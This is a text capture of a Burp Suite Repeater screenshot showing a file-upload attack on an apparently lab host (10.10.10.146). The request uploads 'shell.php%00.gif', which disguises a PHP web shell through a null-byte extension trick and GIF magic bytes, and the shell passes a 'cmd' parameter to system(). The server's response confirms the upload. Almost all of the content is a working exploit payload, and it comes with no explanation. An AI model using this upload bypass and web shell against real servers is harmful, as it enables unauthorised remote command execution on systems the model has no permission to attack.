 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------177850277936846476831291361784
8 Content-Length: 661
9 Origin: http://10.10.10.146
10 Connection: keep-alive
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------177850277936846476831291361784
16 Content-Disposition: form-data; name="myFile"; filename="shell.php%00.gif"
17 Content-Type: image/gif
18
19 GIF8
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28     if(isset($_GET['cmd']))
29     {
30         system($_GET['cmd'] . ' 2>&1');
31     }
32 ?>
33 </pre>
34 </body>
35 </html>
36
37 -----------------------------177850277936846476831291361784
38 Content-Disposition: form-data; name="submit"
39
40 go!
41 -----------------------------177850277936846476831291361784--
42
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 08:08:13 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
  file uploaded, refresh gallery
</p>